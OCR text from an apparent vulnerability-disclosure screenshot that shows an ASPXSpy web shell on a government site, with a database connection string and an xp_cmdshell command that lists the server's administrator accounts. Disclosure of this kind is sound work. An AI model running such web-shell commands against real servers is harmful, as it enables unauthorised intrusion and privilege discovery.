 ASPXSpy1.0 -> Bin:)
big5.xuhui.gov.cn/gate/big5/dj.xh.sh.cn/upload/2015/ 10142653 6.aspx@UTF-8
2015-9-11 0:27:35
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2009 Bin -> www.7jyewu.cn -> Reverse-IP
ConnString : server= .0.1.1 ;UID=xhdw;PWD=x w;database=master;Provider=SQLOLEDB
MS-SQL MS-Access Sumbit
DataBase SA_Exec SQL_Dir
undefined
Exec master.dbo.xp_cmdshell 'net localgroup administrators '
SA_Exec
別名 administrators
註釋 管理員對電腦/域有不受限制的完全訪問權
成員
-------------------------------------------------------------------------------
iis$
lordor
xuhuiqu
命令成功完成。
www.wooyun.org